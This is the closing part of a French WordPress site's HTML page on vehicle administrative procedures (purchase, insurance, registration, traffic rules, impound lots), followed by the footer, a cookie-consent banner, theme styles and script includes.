<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>achat</strong> ou la <strong>vente</strong> de véhicule (législation, documents à fournir comme le certificat de situation administrative&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>assurance </strong>des véhicules(types de contrats, bonus/malus, tarifications, législation liée aux lois Hamon, Chatel, démarches et recours en cas de vol de véhicule&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>immatriculation </strong>(plaque d&#8217;immatriculation, certificat d&#8217;immatriculation, démarches liées aux changement de propriétaire d&#8217;un véhicule, contact des services préféctoraux dédiés à l&#8217;automobile&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />La <strong>circulation</strong> (contrôle technique, restrictions de circulation, permis de conduire auto, moto : passage, annulation&#8230;).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-110 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/202585-321.png" alt="voiture" width="32" height="32" />L&#8217;<strong>annuaire des fourrières</strong> (coordonnéees et horaires d&#8217;ouverture et démarches pour récupérer son véhicule dans les fourrière de France).</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2503 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/07/contenu-demarche-vehicule-1.jpg" alt="contenu démarche véhicule" width="245" height="170" /></p>
<p>Le site est mis à jour régulièrement, au rythme de plusieurs articles par semaine. Pour toute remarque concernant le contenu de nos articles ou visant à améliorer l&#8217;expérience des utilisateurs de notre site, n&#8217;hésitez pas à nous contacter. Notre formulaire de contact est accessible à tous via le lien &#8220;<strong>Contact</strong>&#8221; en bas de page. Vous pouvez également laisser des commentaires en bas de chaque article.</p>
<p>&nbsp;</p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    <footer id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                <a href="https://demarche-vehicule.com">Retour accueil</a> - <a href="https://demarche-vehicule.com/contact/">Contact</a> - <a href="https://demarche-vehicule.com/plan-site/">plan du site</a> - <a href="https://demarche-vehicule.com/mentions-legales/">mentions legales</a>
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>    

	
	<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur ce site web pour vous proposer l'expérience la plus pertinente possible, en nous basant sur vos préférences et vos visites. En cliquant sur "Tout accepter", vous consentez à l'utilisation de tous les cookies. Cependant, vous pouvez vous rendre dans "Réglages des cookies" pour choisir les cookies que vous souhaitez accepter et refuser. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réviser le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez dessus. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site internet. Nous utilisons aussi des cookies tiers, pour nous aider à analyser et à comprendre comment vous utilisez ce site. Ces cookies ne seront stockés dans votre navigateur qu'avec votre accord. Vous avez également la possibilité de refuser ces cookies. Mais notez que la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Cookies fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités comme le partage du contenu du site web sur les réseaux sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Cookies de performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies de performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance de ce site. Cela qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytiques" data-toggle="cli-toggle-tab">
								Cookies analytiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytiques" class="cli-user-preference-checkbox"  data-id="checkbox-analytiques" />
									<label for="wt-cli-checkbox-analytiques" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies analytiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytiques">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment vous, les visiteurs, interagissez avec ce site web. Ces cookies aident à fournir des informations sur les mesures comme le nombre de visiteurs, le taux de rebond, la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Cookies publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour vous proposer des publicités ciblées et pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour proposer des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres cookies							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres cookies</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Cookies nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement de notre site internet. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.12" id="conica-caroufredSel-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/custom.js?ver=1.3.12" id="conica-custom-js-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints.min.js?ver=1.3.12" id="conica-waypoints-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints-sticky.min.js?ver=1.3.12" id="conica-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/sticky-header.js?ver=1.3.12" id="conica-sticky-header-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.12" id="conica-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762981032" id="akismet-frontend-js"></script>

<script type="text/javascript">
var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","07966aa0b4eaaf22"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();
</script>

</body>
</html>